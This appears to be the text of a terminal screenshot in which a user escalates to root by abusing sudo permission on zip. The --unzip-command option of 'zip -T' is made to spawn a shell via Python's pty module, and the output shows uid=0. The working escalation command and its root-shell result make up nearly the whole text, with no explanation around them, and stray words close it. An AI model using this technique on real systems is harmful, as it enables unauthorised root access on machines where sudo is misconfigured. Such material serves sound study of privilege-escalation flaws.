 zico@zico: /tmp
File Edit View Search Terminal Tabs Help
root@EdgeOfNight: ~ zico@zico: /tmp root@EdgeOfNight: ~
zico@zico:~$ cd /tmp
zico@zico:/tmp$ touch exploit
zico@zico:/tmp$ sudo zip exploit.zip exploit -T --unzip-command="python -c 'import pty; pty.spawn(\"/bin/sh\")
'"
updating: exploit (stored 0%)
#  id
uid=0(root) gid=0(root) groups=0(root)
#
WHY
SO